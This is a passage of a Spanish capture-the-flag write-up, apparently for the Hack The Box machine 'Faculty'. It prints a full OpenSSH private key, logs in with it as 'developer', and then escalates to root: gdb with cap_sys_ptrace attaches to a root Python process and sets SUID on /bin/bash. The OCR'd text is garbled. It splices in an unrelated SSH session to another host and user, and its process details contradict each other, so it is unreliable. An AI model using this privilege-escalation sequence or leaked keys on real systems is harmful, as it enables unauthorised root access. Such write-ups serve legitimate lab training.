

b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAAAABAAABlwAAAAdzc2gtcnNhAAAAAwEAAQAAAYEAxDAgrHcD2I4U329//sdapn4ncVzRYZxACC/czxmS05Us2S87dxyw izZ0hDszHyk+bCB5B1wvrtmAFu2KN4aGCoAJMNGmVocBnIkSczGp/zBy0pVK6H7g6GMAVS pribX/DrdHCcmsIu7WqkyZ0mDN2sS+3uMk6I3361x2ztAG1aC9xJX7EJsHmXDRLZ8G1Rib KpI0WqAWNSXHDDvcwDpmWDk+N1IRKkpGcVByzhG8x1azvKWS9G36zeLLARBP43ax4eAVrs Ad+7ig3v19Iv+ZtRzkH0PsMhriI1HBNUy9dFAGP5aa4ZUkYHi1/MlBnsWOgiRHMgcJzcWX OGeIJbtcdp2aB0jZlGJ+G6uLWrxwlX9anM3gPXTT4DGqZV1Qp/3+JZF19/KXJ1dr0i328j saMlzDijF5bZjpAOcLxS0V84t99R/7bRbLdFxME/0xyb6QMKcMDnLrDUmdhi0bR0ZF13v5 hnsW9CoFLiKE/4jWKP61PU+31GOTpKtLXYMDbcepAAAFiOUui471LouOAAAAB3NzaC1yc2 EAAAGBAMQwIKx3A9i0FN9vf/7HWqZ+J3Fc0WGcQAgv3M8ZkjuVLNkv03ccsIs2dIQ7Mx8p PmwgeQdcL67ZgBbtijeGhgqACTDRplaHAZyJEnMxqf8wctKVSuh+40hjAFUqa4m1/w63Rw nJrCLu1qpMmdJgzdrEvt7jJOiN9+tcds7QBtWgvcSV+xCbB51w0S2fBtUYmyqSNFqgFjU1 xww73MA6Zlg5PjZSESpKRnFQcs4RvMdWs7ylkvRt+s3iywEQT+N2seHgFa7AHfu4oN75fS L/mbUc5B9D7DIa4iJRwTVMvXRQBj+WmuGVJGB4tfzJQZ7FjoIkRzIHCc3FlzhniCW7XHad mgTo2ZRifhuri1q8cJV/WpzN4D100+AxqmVdUKf9/iWRdffylydXa9It9vI7GjJcw4oxeW 2Y6QDnC8UtFf0LffUf+20Wy3RcTBP9Mcm+kDCnDA5y6w1JnYYjm0TmRZd7+YZ7FvQqBS4i hP+I1ij+pT1Pt9Rjk6SrS12DA23HqQAAAAMBAAEAAAGBAIjXSPMC0Jvr/oMaspxzULdwpv JbW3BKHB+Zwtpxa55DntSeLUwXpsxzXzIcWLwTeIbS35hSpK/A5acYaJ/yJOyOAdsbYHpa ELWupj/TFE/66xwXJfilBxsQctr0i62yVAVfsR0Sng5/qRt/8orbGrrNIJU2uje7ToHMLN J0J1A6niLQuh4LBHHyTvUTRyC72P8Im5varaLEhuHxnzg1g81loA8jjvWAeUHwayNxG8uu ng+nLalwTM/usMo9Jnvx/UeoKnKQ4r5AunVeM7QQTdEZtwMk2G4v0Z90DQztJ07aCDCiEv Hx9U9A6HNyDEMfCebfsJ9voa6i+rphRzK9or/+IbjH3JlnQ0Zw8JRC1RpI/uTECivtmkp4 ZrFF5YAo9ie7ctB2JIujPGXlv/F8Ue9FGN6W4XW7b+HfnG5VjCKYKyrqk/yxMmg6w2Y5P5 N/NvWYyoIZPQgXKUlTzYj984plSl2+k9Tca27aahZOSLUceZqq71aXyfKPGWoITp5dAQAA AMEA15stT0pZ0iZLcYi+b/7ZAiGTQwWYS0p4G1xm204Dedr0D4c/Aw7YZFZLYD1L2KUk6o 0M2X9joquMFMHUoXB7DATWknBS7xQcCfXH8HNuKSN385TCX/QWNfWVnuIh1687Dqi2bvBt pMMKNYMMYDErB1dpYZmh8mcMZgHN31AK06Xdz57eQQt0oGq6btFdbdVDmwm+LuTRwxJSCs Qtc2vyQOEaOpEad9RvTiMNiAKy1AnlViyoXAW49gIeK1ay7z3jAAAAwQDxEUTmwvt+**oX1o** 1U/ZPaHkmi/VK103jxABwPRkFCjyDt6AMQ8K9kCn1ZnTLy+J1M+tm1LOxwkY3T5oJi/yLt ercex4AFaAjZD7sjX9vDqX8atR8M1VX0y3aQ0HGYG2FF7vEFwYdNPfGqFLxLvAczzXHBud QzVDjJkn6+ANFdKKR3j3s9xnkb5j+U/jGzxvPGDpCiZz0I30KRtAzsBzT1ZQMEvKrchpmR jrzHFkgTUug0lsPE4ZLB0Re6Iq3ngtaNUAAADBANBXLo141HhpWL30or8064fjhXGjhY4g blDouPQFIwCaRbSWLnKvKCwaPaZzocdHlr5wRXwRq8V1VPmsxX8087y9Ro5guymsdPprXF LETXuj0l8CFiHvMA1Zf6eriE1/0d3JcUKiHTwv19MwqHitxUcNW0sETwZ+FAHBBuc2NTVF YEeVKoox5zK41PYIAgGJvhUTzSuu0tS809bGnTBTqUAq21NF59XVHD1X0ZAkCfnTW4IE7j 9u1fIdwzi56TWNhQAAABFkZXZ1bG9wZXJAZmFjdWx0eQ== ----END OPENSSH PRIVATE KEY----

10

#### Probamos a conectarnos por SSH y ganamos acceso como developer.

| (root@<br>ssh d<br>Welcome t<br>* Docume<br>* Manage                                                                                                    | Bwdl)-[/home/kali/HTB/faculty]<br>Jeveloper@10.10.11.169 -i id_rsa<br>to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-121-generic x86_64)<br>entation: https://help.ubuntu.com<br>ement: https://landscape.canonical.com |                                  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------|--|
| * Suppor                                                                                                    | rt: nttps://ubuntu.com/advantage                                                                                                    |                                  |  |
| System                                                                                                    | information as of Fri Nov 4 18:42:52 CET 2022                                                                                                    |                                  |  |
| System<br>Usage o<br>Memory                                                                                                    | load: 0.1<br>of /: 76.0% of 4.67GB<br>usage: 42%                                                                                                    |                                  |  |
| Swap us                                                                                                    | sage: 0%                                                                                                    |                                  |  |
| Users l                                                                                                    | logged in: 1                                                                                                    |                                  |  |
| IPv4 ad<br>IPv6 ad                                                                                                    | ddress for eth0: 10.10.11.169<br>ddress for eth0: dead:beef::250:56ff:feb9:f814                                                                                                    |                                  |  |
|                                                                                                    |                                                                                                    |                                  |  |
| 0 updates can be applied immediately.                                                                                                    |                                                                                                    |                                  |  |
| The list of available updates is more than a week old.<br>To check for new updates run: sudo apt update<br>Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings |                                                                                                    |                                  |  |
| developer@faculty:~\$                                                                                                    |                                                                                                    |                                  |  |
| _                                                                                                    |                                                                                                    |                                  |  |
|                                                                                                    | 14                                                                                                    |                                  |  |
|                                                                                                    | <pre>(root@kali)-[/home/kali]</pre>                                                                                                    |                                  |  |
|                                                                                                    | Let ssh james_mason@10.10.11.172<br>The authenticity of host '10.10.11.172 (10.10.                                                                                                    | 0.11.172)' can't be established. |  |
|                                                                                                    | ED25519 key fingerprint is SHA256:UXHSnbXewSQjJVOjGF5RVNToyJZqtdQyS8hgr5P8pWM.                                                                                                    |                                  |  |
|                                                                                                    | This key is not known by any other names<br>Are you sure you want to continue connecting (yes/no/[fingerprint])? yes                                                                                            |                                  |  |
|                                                                                                    | Warning: Permanently added '10.10.11.172' (ED25519) to the list of known hosts.                                                                                                    |                                  |  |
|                                                                                                    | james_mason@10.10.11.172's password:<br>Linux shared 5.10.0-16-amd64 #1 SMP Debian 5.10.127-1 (2022-06-30) x86_64                                                                                               |                                  |  |
|                                                                                                    | The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the                                                                    |                                  |  |
|                                                                                                    | individual files in /usr/share/doc/*/copyright.                                                                                                    |                                  |  |
|                                                                                                    | Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law.                                                                                                    |                                  |  |
|                                                                                                    | Last login: Thu Jul 14 14:45:22 2022 from 10.1                                                                                                    | 10.14.4                          |  |
|                                                                                                    | james_mason                                                                                                    |                                  |  |
| _                                                                                                    | james_mason@shared:~\$                                                                                                    |                                  |  |

### 6. Escalada de privilegios

Revisamos a los grupos a los que pertenecemos.

```
developer@faculty:~$ id
uid=1001(developer) gid=1002(developer) groups=1002(developer),1001(debug),1003(faculty)
developer@faculty:~$
```

Revisamos si nos podemos aprovechar de alguna capability.

```
developer@faculty:~$ getcap -r / 2>/dev/null
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
/usr/bin/gdb = cap_sys_ptrace+ep
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
```

Vemos que nos podemos aprovechar del programa gdb: <u>https://book.hacktricks.xyz/linux-hardening/privilege-escalation/linux-capabilities</u>. Revisamos que procesos se están ejecutando como root.

developer@faculty:~\$ ps faux | grep ^root | grep python3 root 715 0.0 0.9 26896 18184 ? Ss Nov03 0:00 /usr/bin/python2 /usr/bin/networkd-dispatcher --run-startup-triggers developer@faculty:~\$ gdb -p 715

#### Nos conectamos con gdb al proceso detectado.

| developer@faculty:~\$ gdb -p 715                                                              |  |  |
|-----------------------------------------------------------------------------------------------|--|--|
| GNU gdb (Ubuntu 9.2-0ubuntu1~20.04.1) 9.2                                                     |  |  |
| Copyright (C) 2020 Free Software Foundation, Inc.                                             |  |  |
| License GPLv3+: GNU GPL version 3 or later <http: gnu.org="" gpl.html="" licenses=""></http:> |  |  |
| This is free software: you are free to change and redistribute it.                            |  |  |
| There is NO WARRANTY, to the extent permitted by law.                                         |  |  |
| Type "show copying" and "show warranty" for details.                                          |  |  |
| This GDB was configured as "x86_64-linux-gnu".                                                |  |  |
| Type "show configuration" for configuration details.                                          |  |  |
| For bug reporting instructions, please see:                                                   |  |  |
| <http: bugs="" gdb="" software="" www.gnu.org=""></http:> .                                   |  |  |
| Find the GDB manual and other documentation resources online at:                              |  |  |
| <http: documentation="" gdb="" software="" www.gnu.org=""></http:> .                          |  |  |
|                                                                                               |  |  |
| For help, type "help".                                                                        |  |  |
| Type "apropos word" to search for commands related to "word".                                 |  |  |
| Attaching to process 715                                                                      |  |  |

#### Añadimos permisos SUID a la bash.

```
(gdb) call (void)system("chmod u+s /bin/bash")
[Detaching after vfork from child process 51327]
(gdb) quit
A debugging session is active.
Inferior 1 [process 715] will be detached.
Quit anyway? (y or n) y
Detaching from program: /usr/bin/python3.8, process 715
[Inferior 1 (process 715) detached]
```

# developer@faculty:~\$ ls -la /bin/bash -rwsr-xr-x 1 root root 1183448 Apr 18 2022 /bin/bash developer@faculty:~\$

Ejecutamos una bash privilegiada con el parámetro -p y ganamos acceso como root.

